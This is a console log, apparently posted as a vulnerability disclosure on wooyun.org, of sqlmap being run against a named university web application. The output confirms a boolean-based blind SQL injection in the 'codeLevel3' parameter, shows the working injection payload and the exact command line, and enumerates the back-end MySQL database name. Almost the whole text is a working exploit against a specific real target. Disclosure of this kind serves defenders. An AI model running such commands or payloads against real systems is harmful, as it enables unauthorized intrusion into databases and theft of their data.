 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://lcell.bnu.edu.cn/do/tagcluster?
action=getTagsLevel45&codeLevel3=Ac03&hasHT=YES" -p "codeLevel3" --no-cast --
dbs
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:21:49
[19:21:49] [INFO] resuming back-end DBMS 'mysql'
[19:21:49] [INFO] testing connection to the target URL
[19:21:49] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: codeLevel3 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=getTagsLevel45&codeLevel3=Ac03' AND 2508=2508 AND 'nzeX'='nz
eX&hasHT=YES
---
[19:21:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[19:21:49] [INFO] fetching database names
[19:21:49] [INFO] fetching number of databases
[19:21:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:21:49] [INFO] retrieved:
[19:21:50] [ERROR] unable to retrieve the number of databases
[19:21:50] [INFO] falling back to current database
[19:21:50] [INFO] fetching current database
[19:21:50] [INFO] retrieved: learningc
[19:22:38] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
ell
available databases [1]:
[*] learningcell
[19:22:44] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\lcell.bnu.edu.cn'
www.wooyun.org